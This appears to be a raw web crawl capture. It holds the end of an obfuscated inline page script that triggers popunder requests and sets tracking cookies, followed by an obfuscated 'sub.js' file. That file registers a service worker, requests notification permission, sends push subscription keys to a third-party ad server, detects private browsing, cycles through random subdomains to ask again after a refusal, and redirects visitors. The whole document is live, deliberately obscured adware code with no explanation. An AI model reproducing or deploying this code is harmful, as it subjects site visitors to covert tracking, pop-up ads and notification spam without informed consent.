Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://shelterattheworld.com/sub.js
body_size: 6631
content:
const _0x4f80=['77f0c98f53199556c7fb5e6009bc60c5','installing','appVersion','supportedContentEncodings','splice','489196lVzIhQ','granted','random','cookie','Notification\x20is\x20not\x20supported','log','endpointWorkaround','readonly','link_id','setCookie','start','=([^;]*)(;|$)','put','getKey','bRedirectAfterSubscribe','636895nJysKz','open','fromCharCode','match','generateId','indexedDB','application/json','chrome','userAgent','prototype','sTsh','subscribe','beforeReady','onsuccess','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','service\x20ready\x20promise','ready','search','getTime','p256dh','apply','detectBrowser','forEach','type','doActionsWithPermissions','sCat','SID','href','default','aesgcm',';domain=.','checkToken','split','reload','8792miVuQd','getAndSetCookieToken','119LvBsWf','subid=','pushManager','webkitIndexedDB','Trafficback','uns','readwrite','result','webpushdb','transaction','1yuwHiF','createObjectStore','sFirefoxServer','join','addEventListener','base64UrlToUint8Array','register','appName','sBrowser','https://push.1traffic.pro','warn','Chrome','_twk','tsh=','charCodeAt','nTf','Content-Type','active','1049320EeLECS','then','firefox','bTrafficBack','keys','https://updates.push.services.mozilla.com/push/','initDb','1203HhNKUx','onload','toLowerCase','opera','getTimezoneOffset','Opera','nComplexity','waiting','mozIndexedDB','indexOf','length','repeat','Service\x20worker\x20installing','sApplicationPublicKey','POST','removeItem','subscriptionId','serviceWorker','deleteDbValue','send','endpoint','timezoneoffset','name','aBrowser','floor','setRequestHeader','replace','PointerEvent','delete','feed_id','load','utm_source','checkLocalSubsctoption','sFirefoxServer2','style','trafficBack','objectStore','no\x20redirect\x20to','797005fCDJJu','sendSubscribeDataToServer','Edge','(^|;)\x20?','isPrivateMode','target','onerror','catch','getCookie','509bDfAzF','documentElement','706BOMRSs','bDebug','showNotification','slice','sTrafficBackUrl','179kKcbiD','toString','denied','webkitRequestFileSystem','msIndexedDB','getDbValue','subid','getQuery','location.reload()','value','Service\x20worker\x20installed','MozAppearance','/api/inc?','nextSubdomain','link_id=','startSubscription',';expires=','get','substring'];const _0x431faa=_0x5404;(function(_0x34c1a5,_0x1f8dda){const _0x47b53b=_0x5404;while(!![]){try{const _0x503fdf=parseInt(_0x47b53b(0x16e))+parseInt(_0x47b53b(0xf2))*parseInt(_0x47b53b(0x12f))+-parseInt(_0x47b53b(0x141))+parseInt(_0x47b53b(0x101))+parseInt(_0x47b53b(0x125))*-parseInt(_0x47b53b(0x123))+-parseInt(_0x47b53b(0x179))*-parseInt(_0x47b53b(0x17e))+-parseInt(_0x47b53b(0x148))*-parseInt(_0x47b53b(0x177));if(_0x503fdf===_0x1f8dda)break;else _0x34c1a5['push'](_0x34c1a5['shift']());}catch(_0x8a7449){_0x34c1a5['push'](_0x34c1a5['shift']());}}}(_0x4f80,0x8a3d5));function _0x5404(_0x13c8ed,_0x1c1f75){return _0x5404=function(_0x4f808a,_0x540432){_0x4f808a=_0x4f808a-0xdd;let _0x310b12=_0x4f80[_0x4f808a];return _0x310b12;},_0x5404(_0x13c8ed,_0x1c1f75);}let pushOptions={'nTsid':0x350,'nTf':0x378,'sTsh':_0x431faa(0xed),'sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function oPush(){const _0x2d6e6a=_0x431faa;let _0x228ae6=pushOptions[_0x2d6e6a(0x15f)],_0x442bc7=pushOptions[_0x2d6e6a(0x137)],_0x36966f=null,_0x1b8b43=pushOptions['sServerApi'],_0x4cf8=pushOptions[_0x2d6e6a(0x155)],_0x15f423=pushOptions['sGcmServer'],_0x53b1cf=pushOptions[_0x2d6e6a(0x131)],_0x4f9dab=pushOptions[_0x2d6e6a(0x169)],_0x3339e4=pushOptions[_0x2d6e6a(0x14e)],_0x44d68a=pushOptions[_0x2d6e6a(0x17d)],_0x187e34=(pushOptions['sSuccessSubscribeUrl'],pushOptions[_0x2d6e6a(0x100)],pushOptions['sLandingDomain']),_0xda820c=pushOptions[_0x2d6e6a(0x17a)],_0xde3bc5=null,_0x2a0605=pushOptions[_0x2d6e6a(0x144)],_0x1d5396=pushOptions['nTsid'],_0x29e9b9=(pushOptions[_0x2d6e6a(0x13e)],pushOptions[_0x2d6e6a(0x10b)]),_0x4ae3bb=pushOptions[_0x2d6e6a(0x11a)];this[_0x2d6e6a(0xfc)]=function(){const _0x2d990b=_0x2d6e6a;oP[_0x2d990b(0x172)]()[_0x2d990b(0x142)](_0x1dd55c=>{const _0xe36a26=_0x2d990b;if(_0x1dd55c){let _0x53d560=oP['getQuery'](),_0x53adb4=[_0xe36a26(0xe8)+_0x1d5396,_0xe36a26(0x13c)+_0x29e9b9,_0xe36a26(0x126)+(void 0x0!==_0x53d560[_0xe36a26(0xe0)]?_0x53d560[_0xe36a26(0xe0)]:'')];fetch(_0x1b8b43+_0xe36a26(0xe6)+_0x53adb4['join']('&'));}else{if(!(_0xe36a26(0x17b)in ServiceWorkerRegistration[_0xe36a26(0x10a)]))return oP[_0xe36a26(0xf7)](_0xe36a26(0xf6),0x1);_0x228ae6=oP['detectBrowser'](),_0x442bc7=_0x228ae6[_0xe36a26(0x15e)][_0xe36a26(0x14a)](),oP[_0xe36a26(0x120)]()?oP['trafficBack']():oP[_0xe36a26(0xe9)]();}});},this[_0x2d6e6a(0x116)]=function(){const _0x436c73=_0x2d6e6a;let _0x3ce34b,_0x1699fd=navigator['userAgent'],_0x4698e6=_0x1699fd[_0x436c73(0x104)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x5941b0=_0x1699fd['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x436c73(0x170)===_0x5941b0[0x1]?{'name':_0x5941b0[0x1],'version':_0x5941b0[0x2]}:/trident/i['test'](_0x4698e6[0x1])?{'name':'IE','version':(_0x3ce34b=/\brv[ :]+(\d+)/g['exec'](_0x1699fd)||[])[0x1]||''}:_0x436c73(0x13a)===_0x4698e6[0x1]&&null!=(_0x3ce34b=_0x1699fd[_0x436c73(0x104)](/\bOPR\/(\d+)/))?{'name':_0x436c73(0x14d),'version':_0x3ce34b[0x1]}:(_0x4698e6=_0x4698e6[0x2]?[_0x4698e6[0x1],_0x4698e6[0x2]]:[navigator[_0x436c73(0x136)],navigator[_0x436c73(0xef)],'-?'],null!=(_0x3ce34b=_0x1699fd['match'](/version\/(\d+)/i))&&_0x4698e6[_0x436c73(0xf1)](0x1,0x1,_0x3ce34b[0x1]),{'name':_0x4698e6[0x0],'version':_0x4698e6[0x1]});},this[_0x2d6e6a(0xe9)]=function(){const _0x3c6a03=_0x2d6e6a;oP[_0x3c6a03(0xf7)]('ask\x20for\x20permission'),oP['registerChrome'](),Notification['requestPermission'](oP[_0x3c6a03(0x119)]);},this['doActionsWithPermissions']=function(_0x278dcc){const _0x240757=_0x2d6e6a;switch(oP[_0x240757(0xf7)](_0x278dcc),oP[_0x240757(0xf7)](_0x240757(0x119)),_0x278dcc){case _0x240757(0xf3):oP['subscribe']();break;case _0x240757(0x180):oP[_0x240757(0xe7)]();break;case _0x240757(0x11d):_0x240757(0x143)===_0x442bc7?oP['nextSubdomain']():_0xda820c?oP[_0x240757(0xf7)](_0x240757(0xe2)):location[_0x240757(0x122)]();}},this['registerChrome']=function(){const _0x7986a1=_0x2d6e6a;navigator[_0x7986a1(0x159)][_0x7986a1(0x135)]('/sw.js')[_0x7986a1(0x142)](function(_0x43a4db){const _0x5a1e94=_0x7986a1;_0x43a4db[_0x5a1e94(0xee)]?oP['log'](_0x5a1e94(0x154)):_0x43a4db[_0x5a1e94(0x14f)]?oP[_0x5a1e94(0xf7)](_0x5a1e94(0xe4)):_0x43a4db[_0x5a1e94(0x140)]&&oP['log']('Service\x20worker\x20active');});},this[_0x2d6e6a(0x10c)]=function(){const _0x5348cf=_0x2d6e6a;switch(_0x442bc7){case'chrome':case'firefox':case _0x5348cf(0x14b):console[_0x5348cf(0xf7)](_0x5348cf(0x10d)),navigator[_0x5348cf(0x159)][_0x5348cf(0x111)][_0x5348cf(0x142)](function(_0x55a5d9){const _0x2fbc6e=_0x5348cf;console['log'](_0x2fbc6e(0x110)),_0x55a5d9[_0x2fbc6e(0x127)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x2fbc6e(0x134)](_0x4cf8)})[_0x2fbc6e(0x142)](function(_0x5df4d6){const _0x6464ec=_0x2fbc6e;let _0x42e789=oP['endpointWorkaround'](_0x5df4d6),_0x2fd36f=_0x5df4d6['getKey']?_0x5df4d6[_0x6464ec(0xff)](_0x6464ec(0x114)):'',_0x31ff45=_0x2fd36f?btoa(String['fromCharCode']['apply'](null,new Uint8Array(_0x2fd36f))):'',_0x3cd6a2=_0x5df4d6[_0x6464ec(0xff)]?_0x5df4d6[_0x6464ec(0xff)]('auth'):'',_0x4e4878=_0x3cd6a2?btoa(String[_0x6464ec(0x103)][_0x6464ec(0x115)](null,new Uint8Array(_0x3cd6a2))):'';oP[_0x6464ec(0xf7)]('Successfully\x20subscribed'),oP[_0x6464ec(0x168)](_0x42e789,_0x31ff45,_0x4e4878)[_0x6464ec(0x142)](()=>{_0xda820c&&oP['log']('no\x20redirect');})[_0x6464ec(0x175)](_0x11c4e6=>{const _0x280305=_0x6464ec;oP[_0x280305(0xf7)](_0x11c4e6);});})['catch'](function(_0x23f41c){const _0x2c7a57=_0x2fbc6e;oP[_0x2c7a57(0xf7)](_0x23f41c,0x1);});});}},this['initDb']=function(_0x4c9989){const _0x5839ed=_0x2d6e6a;if(_0x36966f)_0x4c9989();else{let _0x2c4742=(window[_0x5839ed(0x106)]||window[_0x5839ed(0x150)]||window[_0x5839ed(0x128)]||window[_0x5839ed(0xde)])[_0x5839ed(0x102)](_0x5839ed(0x12d),0x2);_0x2c4742[_0x5839ed(0x10e)]=function(_0x9abab7){const _0x14a086=_0x5839ed;_0x36966f=_0x9abab7[_0x14a086(0x173)][_0x14a086(0x12c)],_0x4c9989();},_0x2c4742['onupgradeneeded']=function(_0x29f25c){const _0x18154c=_0x5839ed;_0x29f25c[_0x18154c(0x173)][_0x18154c(0x12c)][_0x18154c(0x130)](_0x18154c(0x11b),{'keyPath':_0x18154c(0x118)});};}},this[_0x2d6e6a(0xdf)]=function(_0x461a34,_0x8293c5,_0x16796f){const _0x10a76c=_0x2d6e6a;oP[_0x10a76c(0x147)](function(){const _0x1d5677=_0x10a76c;_0x36966f['transaction']([_0x461a34],_0x1d5677(0xf9))[_0x1d5677(0x16c)](_0x461a34)[_0x1d5677(0xeb)](_0x8293c5)[_0x1d5677(0x10e)]=_0x16796f;});},this['putValueToDb']=function(_0x136fc1,_0x5f2aa7){const _0x59d276=_0x2d6e6a;oP[_0x59d276(0x147)](function(){const _0x4f638b=_0x59d276;_0x36966f[_0x4f638b(0x12e)]([_0x136fc1],_0x4f638b(0x12b))[_0x4f638b(0x16c)](_0x136fc1)[_0x4f638b(0xfe)](_0x5f2aa7);});},this['deleteDbValue']=function(_0x5e6e72,_0x5ddf43){oP['initDb'](function(){const _0xcaf92c=_0x5404;_0x36966f[_0xcaf92c(0x12e)]([_0x5e6e72],'readwrite')[_0xcaf92c(0x16c)](_0x5e6e72)[_0xcaf92c(0x164)](_0x5ddf43);});},this[_0x2d6e6a(0x12a)]=function(){const _0x5ca7f8=_0x2d6e6a;oP[_0x5ca7f8(0x15a)](_0x5ca7f8(0x11b),'SID');},this[_0x2d6e6a(0x168)]=function(_0x3bdebe,_0x1473c4,_0xaaedb2){return new Promise(function(_0x945fd7,_0x14ef21){const _0x1231a7=_0x5404;oP[_0x1231a7(0xdf)]('SID','SID',function(_0x1f4dc6){const _0x594425=_0x1231a7;void 0x0===_0x1f4dc6[_0x594425(0x173)]['result']?oP['sendSubscribeDataToServer'](_0x3bdebe,0x1,void 0x0,_0x1473c4,_0xaaedb2)[_0x594425(0x142)](oP['putValueToDb']('SID',{'type':'SID','value':_0x3bdebe}))[_0x594425(0x142)](_0x945fd7)['then'](oP['getAndSetCookieToken']()):_0x1f4dc6[_0x594425(0x173)][_0x594425(0x12c)][_0x594425(0xe3)]!==_0x3bdebe?oP[_0x594425(0x16f)](_0x1f4dc6['target'][_0x594425(0x12c)][_0x594425(0xe3)],0x2)[_0x594425(0x142)](()=>oP[_0x594425(0x16f)](_0x3bdebe,0x1,void 0x0,_0x1473c4,_0xaaedb2))[_0x594425(0x142)](()=>oP['putValueToDb']('SID',{'type':_0x594425(0x11b),'value':_0x3bdebe}))[_0x594425(0x142)](_0x945fd7)[_0x594425(0x142)](oP[_0x594425(0x124)]())[_0x594425(0x175)](_0x14ef21):_0x945fd7();});});},this[_0x2d6e6a(0x16f)]=function(_0x1efe4b,_0xfd5877,_0x441b2a,_0x535bf4,_0xdfefb4){return new Promise((_0x547e97,_0xad110b)=>{const _0x39a0db=_0x5404;let _0xb135e6=new XMLHttpRequest();_0xb135e6[_0x39a0db(0x102)](_0x39a0db(0x156),_0x1b8b43+'/push',!0x0),_0xb135e6[_0x39a0db(0x161)](_0x39a0db(0x13f),_0x39a0db(0x107)),_0xb135e6[_0x39a0db(0x149)]=_0x547e97,_0xb135e6['onerror']=_0xad110b;let _0xb18b16={},_0x514d1d=oP['getQuery'](),_0x359601=JSON['stringify'](_0x514d1d);_0xb18b16[_0x39a0db(0x15d)]=-new Date()[_0x39a0db(0x14c)]()/0x3c,_0xb18b16['contentencoding']=(PushManager[_0x39a0db(0xf0)]||[_0x39a0db(0x11e)])[0x0];let _0x448fc5={'link_id':void 0x0!==_0x514d1d[_0x39a0db(0xfa)]?_0x514d1d['link_id']:0x350,'feed_id':void 0x0!==_0x514d1d['feed_id']?_0x514d1d[_0x39a0db(0x165)]:0x291,'category':_0x4ae3bb,'subscription_action':_0xfd5877,'subscription_id':_0x1efe4b,'pub_key':_0x535bf4,'auth_key':_0xdfefb4,'custom':_0xb18b16,'browser':_0x442bc7,'getparams':_0x359601,'subid':void 0x0!==_0x514d1d[_0x39a0db(0x167)]?_0x514d1d[_0x39a0db(0x167)]:'defaultSource'};_0xb135e6[_0x39a0db(0x15b)](JSON['stringify'](_0x448fc5));});},this[_0x2d6e6a(0xf8)]=function(_0x23494d){const _0x149109=_0x2d6e6a;let _0x107a7d=null;switch(_0x442bc7){case _0x149109(0x108):case'opera':return~(_0x107a7d=_0x149109(0x158)in _0x23494d?_0x23494d[_0x149109(0x158)]:_0x23494d['endpoint'])[_0x149109(0x151)](_0x15f423)?_0x107a7d[_0x149109(0x121)](_0x15f423)[0x1]:_0x107a7d;case'firefox':return~(_0x107a7d=_0x23494d[_0x149109(0x15c)])[_0x149109(0x151)](_0x53b1cf)?_0x107a7d[_0x149109(0x121)](_0x53b1cf)[0x1]:~_0x107a7d[_0x149109(0x151)](_0x4f9dab)?_0x107a7d[_0x149109(0x121)](_0x4f9dab)[0x1]:_0x107a7d;}},this[_0x2d6e6a(0xe1)]=function(){const _0x498c7c=_0x2d6e6a;if(null===_0xde3bc5){let _0x275785=location[_0x498c7c(0x112)][_0x498c7c(0x121)]('#')[0x0][_0x498c7c(0x121)]('?')[0x1];if(_0xde3bc5={},void 0x0===_0x275785)return{};_0x275785[_0x498c7c(0x121)]('&')[_0x498c7c(0x117)](function(_0x2442da){const _0x1a376d=_0x498c7c;let _0x594456=_0x2442da[_0x1a376d(0x121)]('=');if(0x2===_0x594456[_0x1a376d(0x152)])_0xde3bc5[_0x594456[0x0]]=_0x594456[0x1]||null;else{let _0x3a7909=_0x594456[0x0];_0x594456['shift'](),_0xde3bc5[_0x3a7909]=_0x594456[_0x1a376d(0x132)]('=');}});}return _0xde3bc5;},this['nextSubdomain']=function(){const _0x5099f2=_0x2d6e6a;let _0x3f6eba,_0xd45cff=oP[_0x5099f2(0xe1)](),_0x24bf73='?',_0x788136=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0x788136[_0x5099f2(0x117)](function(_0x5452f6,_0x14b4c6){const _0x86c77b=_0x5099f2;let _0x7c2281=Math[_0x86c77b(0x160)](Math['random']()*(_0x14b4c6+0x1)),_0x53855e=[_0x788136[_0x7c2281],_0x788136[_0x14b4c6]];_0x788136[_0x14b4c6]=_0x53855e[0x0],_0x788136[_0x7c2281]=_0x53855e[0x1];}),_0x3f6eba=_0x788136[_0x5099f2(0x17c)](0x0,0x5)[_0x5099f2(0x132)](''),null===_0xd45cff&&(_0xd45cff={'i':0x0}),void 0x0===_0xd45cff['i']&&(_0xd45cff['i']=0x0),_0xd45cff['i']>=_0x3339e4?oP['trafficBack']():(_0xd45cff['i']++,Object[_0x5099f2(0x145)](_0xd45cff)['forEach'](function(_0x14aaa8){null!==_0xd45cff[_0x14aaa8]&&(_0x24bf73+=_0x14aaa8+'='+_0xd45cff[_0x14aaa8]+'&');}),_0x24bf73=_0x24bf73[_0x5099f2(0x17c)](0x0,-0x1),_0xda820c&&oP['log'](_0x5099f2(0x16d)));},this[_0x2d6e6a(0x16b)]=function(){const _0x3becdc=_0x2d6e6a;oP[_0x3becdc(0xf7)](_0x3becdc(0x129)),_0x2a0605&&(location[_0x3becdc(0x11c)]=_0x44d68a);},this[_0x2d6e6a(0xf7)]=function(_0x19b504,_0x245d23){const _0x4ba46b=_0x2d6e6a;if(_0xda820c)switch(_0x245d23){case 0x2:console[_0x4ba46b(0x139)](_0x19b504);break;case 0x1:console['error'](_0x19b504);break;default:case 0x3:console[_0x4ba46b(0xf7)](_0x19b504);}},this[_0x2d6e6a(0x134)]=function(_0x27224e){const _0x3acb51=_0x2d6e6a,_0x199b35=atob((_0x27224e+'='[_0x3acb51(0x153)]((0x4-_0x27224e['length']%0x4)%0x4))['replace'](/\-/g,'+')[_0x3acb51(0x162)](/_/g,'/')),_0x2abc01=new Uint8Array(_0x199b35['length']);for(let _0x15091e=0x0;_0x15091e<_0x199b35['length'];++_0x15091e)_0x2abc01[_0x15091e]=_0x199b35[_0x3acb51(0x13d)](_0x15091e);return _0x2abc01;},this['getAndSetCookieToken']=function(_0x149bdf=0x18){const _0x34c6a8=_0x2d6e6a;let _0x46a604=oP[_0x34c6a8(0x176)](_0x34c6a8(0x13b));if(!_0x46a604){let _0x240fa3=oP['generateId']();oP[_0x34c6a8(0xfb)](_0x34c6a8(0x13b),_0x240fa3,0xe10*_0x149bdf);}return _0x46a604;},this[_0x2d6e6a(0x120)]=function(){const _0x22197b=_0x2d6e6a;return!!oP[_0x22197b(0x176)]('_twk');},this[_0x2d6e6a(0x105)]=function(){const _0x1abb7e=_0x2d6e6a;let _0x549967=()=>(0x10000*(0x1+Math[_0x1abb7e(0xf4)]())|0x0)[_0x1abb7e(0x17f)](0x10)[_0x1abb7e(0xec)](0x1);return'_'+_0x549967()+_0x549967()+_0x549967()+_0x549967();},this[_0x2d6e6a(0x176)]=function(_0x382726){const _0x11e127=_0x2d6e6a;let _0x5dedff=document[_0x11e127(0xf5)][_0x11e127(0x104)](_0x11e127(0x171)+_0x382726+_0x11e127(0xfd));return _0x5dedff?decodeURI(_0x5dedff[0x2]):null;},this[_0x2d6e6a(0xfb)]=function(_0x1247c3,_0x271e92=0x1,_0x23087a=0x0,_0x48e2a0='/',_0x342d57=_0x187e34){const _0x565e6f=_0x2d6e6a;if(0x0===_0x23087a)document[_0x565e6f(0xf5)]=_0x1247c3+'='+_0x271e92+';path\x20='+_0x48e2a0+_0x565e6f(0x11f)+_0x342d57;else{let _0x28515c=new Date(new Date()[_0x565e6f(0x113)]()+0x15180*_0x23087a*0x3e8)['toUTCString']();document['cookie']=_0x1247c3+'='+_0x271e92+_0x565e6f(0xea)+_0x28515c+';path\x20='+_0x48e2a0+_0x565e6f(0x11f)+_0x342d57;}},this[_0x2d6e6a(0x172)]=function(){return new Promise(_0x1990e8=>{const _0x1cae4d=_0x5404,_0x4c8040=()=>_0x1990e8(!0x0),_0x327d34=()=>_0x1990e8(!0x1);if(window[_0x1cae4d(0xdd)])return void window[_0x1cae4d(0xdd)](0x0,0x0,_0x327d34,_0x4c8040);if(_0x1cae4d(0xe5)in document[_0x1cae4d(0x178)][_0x1cae4d(0x16a)]){if(null===indexedDB)return _0x4c8040();const _0xe35836=indexedDB[_0x1cae4d(0x102)]('test');return _0xe35836[_0x1cae4d(0x174)]=_0x4c8040,void(_0xe35836['onsuccess']=_0x327d34);}const _0x4f55e8=navigator[_0x1cae4d(0x109)][_0x1cae4d(0x104)](/Version\/([0-9\._]+).*Safari/);if(_0x4f55e8){if(parseInt(_0x4f55e8[0x1],0xa)<0xb)return(()=>{const _0x8df5fa=_0x1cae4d;try{localStorage['length']?_0x327d34():(localStorage['x']=0x1,localStorage[_0x8df5fa(0x157)]('x'),_0x327d34());}catch(_0x21026f){navigator['cookieEnabled']?_0x4c8040():_0x327d34();}})();try{return window['openDatabase'](null,null,null,null),_0x327d34();}catch(_0x533687){return _0x4c8040();}}return window['indexedDB']||!window[_0x1cae4d(0x163)]&&!window['MSPointerEvent']?_0x327d34():_0x4c8040();});};}Object['assign'](pushOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x431faa(0x146),'sFirefoxServer2':'https://updates.push.services.mozilla.com/wpush/v2/','sServerApi':_0x431faa(0x138),'sApplicationPublicKey':_0x431faa(0x10f),'bDebug':!0x0}),window[_0x431faa(0x133)](_0x431faa(0x166),function(){const _0xf15ab2=_0x431faa;oP[_0xf15ab2(0xfc)]();});let oP=new oPush();